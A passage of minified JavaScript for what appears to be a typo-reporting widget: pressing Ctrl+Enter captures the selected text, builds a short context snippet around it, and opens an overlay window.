        n = Math.max(dde.scrollWidth, db.scrollWidth, dde.clientWidth);
    t.style.height = e + "px", t.style.width = n + "px"
}

function spl_show_win() {
    dde = document.documentElement, db = document.body;
    var t = spl_create_win();
    spl_position_win(t), db.appendChild(t)
}

function spl_get_text(t) {
    return t || (t = window.event), !t.ctrlKey || 10 != t.keyCode && 13 != t.keyCode || spl_call(), !0
}

function spl_get_sel_text() {
    if (window.getSelection) e = window.getSelection(), selected_text = e.toString(), full_text = e.anchorNode.textContent, selection_start = e.anchorOffset, selection_end = e.focusOffset;
    else if (document.getSelection) e = document.getSelection(), selected_text = e.toString(), full_text = e.anchorNode.textContent, selection_start = e.anchorOffset, selection_end = e.focusOffset;
    else {
        if (!document.selection) return;
        e = document.selection.createRange(), selected_text = e.text, full_text = e.parentElement().innerText;
        var t = e.duplicate();
        t.moveToElementText(e.parentElement()), t.setEndPoint("EndToEnd", e), selection_start = t.text.length - e.text.length, selection_end = selection_start + selected_text.length
    }
    var e = {
        selected_text: selected_text,
        full_text: full_text,
        selection_start: selection_start,
        selection_end: selection_end
    };
    return e
}

function spl_get_sel_context(t) {
    return selection_start = t.selection_start, selection_end = t.selection_end, selection_start > selection_end && (tmp = selection_start, selection_start = selection_end, selection_end = tmp), context = t.full_text, context_first = context.substring(0, selection_start), context_second = context.substring(selection_start, selection_end), context_third = context.substring(selection_end, context.length), context = context_first + "<strong>" + context_second + "</strong>" + context_third, context_start = selection_start - 60, context_start < 0 && (context_start = 0), context_end = selection_end + 60, context_end > context.length && (context_end = context.length), context = context.substring(context_start, context_end), context_start = context.indexOf(" ") + 1, context_end = selection_start + 60 < context.length ? context.lastIndexOf(" ", selection_start + 60) : context.length, selection_start = context.indexOf("<strong>"), context_start > selection_start && (context_start = 0), context_start && (context = context.substring(context_start, context_end)), context
}

function spl_call() {
    var t = spl_get_sel_text();
    t.selected_text.length > 400 ? alert(spl_txt1) : 0 == t.selected_text.length ? alert(spl_txt2) : (spl = spl_get_sel_context(t), spl_show_win())
}    